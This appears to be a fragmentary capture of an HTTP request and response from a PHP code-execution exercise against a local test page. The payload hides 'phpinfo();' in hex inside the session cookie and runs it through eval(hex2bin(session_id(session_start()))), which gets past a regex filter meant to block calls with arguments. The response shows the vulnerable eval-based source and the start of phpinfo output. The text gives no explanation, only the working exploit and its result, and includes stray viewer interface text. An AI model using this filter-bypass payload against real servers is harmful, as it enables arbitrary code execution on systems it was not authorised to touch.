 GET /alltest/rce_2.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
phpinfo
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 08:49:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 82721
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
? < + > Type a search term 0 matches